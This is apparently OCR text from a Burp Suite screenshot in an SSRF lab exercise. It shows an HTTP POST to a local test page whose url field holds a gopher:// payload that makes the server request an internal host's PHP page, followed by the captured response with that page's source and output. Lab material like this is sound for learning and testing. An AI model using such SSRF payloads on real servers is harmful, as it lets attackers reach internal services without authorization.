 Pretty Raw Hex \n
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.163.128:9091
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Origin: http://192.168.163.128:9091
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.128:9091/ssrf/ssrf.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 url=gopher%3A%2F%2F172.250.250.4%3A80%2F_GET /name.php?name=ilikexy
HTTP/1.1
17 Host: 172.250.250.4
18
Pretty Raw Hex Render \n
的快照如下：
HTTP/1.1 200 OK
Date: Fri, 18 Jul 2025 07:14:33 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.0.8
Vary: Accept-Encoding
Content-Length: 933
Content-Type: text/html; charset=UTF-8
<?php
highlight_file(__FILE__);
echo 'GET name:'.$_GET['name']."</br>";
echo 'POST name:'.$_POST['name'];
?>
GET name:ilikexy
POST name: